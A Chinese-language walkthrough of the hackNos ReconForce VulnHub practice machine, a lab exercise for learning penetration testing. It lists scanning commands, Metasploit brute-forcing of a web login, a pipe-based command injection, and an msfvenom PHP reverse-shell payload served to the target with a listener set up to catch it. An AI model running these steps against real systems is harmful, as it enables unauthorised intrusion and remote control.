一、靶机下载地址

https://www.vulnhub.com/entry/hacknos-reconforce,416/

二、信息收集



1、主机发现

#使用命令

nmap -sn 192.168.7.0/24 | grep -B 2 '08:00:27:45:0C:CD'

2、端口扫描

#使用命令

nmap 192.168.7.222 -p- -A

3、指纹识别

#使用命令

whatweb http://192.168.7.222



4、目录扫描

#使用命令

dirsearch -u "http://192.168.7.222"

三、获取webshell



1、访问靶机ip



2、点击页面中心的TroubleShoot发现登录框界面



3、尝试登录FTP服务器使用弱口令(ftp/ftp)尝试登录,成功但没有文件,只看到类似账号密码的Security@hackNos

4、使用MSF进行登录爆破,将Security@hackNos添加到字典文件中

#加入msf密码字典:

/usr/share/metasploit-framework/data/wordlists/http_default_pass.txt

#使用命令

vim /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt



5、打开msfconsole工具

#使用命令

msfconsole



6、使用命令进行爆破,成功爆破了出来

#使用命令

use auxiliary/scanner/http/http_login

show options # 获知密码的字典位置,把“Security@hackNos”加入到密码字典中

set AUTH_URI /5ecure/

set STOP_ON_SUCCESS true

set RHOSTS 192.168.7.222

exploit

7、根据爆破来的密码admin:Security@hackNos尝试登录,发现登录成功



8、看起来像是命令执行漏洞,使用Bp抓包并分析,输入%7Cls发现命令执行成功



9、查看out.php文件,发现过滤规则



10、查看/etc/passwd文件,发现recon用户是可以进行登录的



11.使用MSF生成一个PHP木马并开启一个http服务提供下载,开启MSF监听模块,并在目标站点上下载并执行PHP代码

#攻击机操作

##生成恶意文件

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.7.108 lport=4444 -f raw > f4.php

##开启Web服务

python3 -m http.server 80



##开启MSF监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lport 4444

set lhost 192.168.7.108

exploit

